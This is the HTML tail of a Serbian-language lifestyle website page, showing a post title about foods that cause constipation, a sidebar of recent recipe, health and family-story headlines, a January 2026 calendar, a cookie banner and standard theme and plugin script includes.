                                        <h2 class="post-title"><a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/">Redovno konzumiranje ovih namirnica uzrokuje zatvor</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-25T21:56:33+02:00">2 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/redovno-konzumiranje-ovih-namirnica-uzrokuje-zatvor/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/">Koliko su pomorandže zdrave i kada ih treba jesti</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/">Recept za prhke štrudlice punjene pekmezom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616105427_1211345731126627_5690249582963188667_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zena-iz-bih-je-zeljela-uticnicu-u-wc-u-ali-da-se-ne-buse-plocice-pogledajte-sto-je-tip-napravio/">Žena iz BiH je željela utičnicu u WC-u, ali da se ne buše pločice. Pogledajte što je tip napravio</a></h3><div class="entry-meta small"><span class="st-lp-time">17:31</span> <span clss="st-lp-date">17 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d3fdd07d2c","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"64146","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
